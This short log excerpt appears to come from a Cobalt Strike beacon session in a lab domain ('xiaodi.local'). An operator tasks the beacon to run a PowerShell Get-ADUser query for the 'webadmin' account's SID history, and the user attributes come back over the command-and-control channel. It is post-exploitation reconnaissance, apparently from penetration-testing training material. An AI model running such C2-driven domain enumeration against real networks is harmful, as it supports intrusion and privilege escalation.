 [08/15 14:07:48] beacon> powershell Get-ADUser webadmin -Properties sidhistory
[08/15 14:07:48] [*] Tasked beacon to run: Get-ADUser webadmin -Properties sidhistory
[08/15 14:07:48] [+] host called home, sent: 175 bytes
[08/15 14:07:49] [+] received output:
#< CLIXML
DistinguishedName : CN=webadmin,CN=Users,DC=xiaodi,DC=local
Enabled : True
GivenName :
Name : webadmin
ObjectClass : user
ObjectGUID : 0eda4433-ca8b-4700-998f-698d3bc02a84
SamAccountName : webadmin
SID : S-1-5-21-1695257952-3088263962-2055235443-1604
SIDHistory : {}
Surname : webadmin
UserPrincipalName : webadmin@xiaodi.local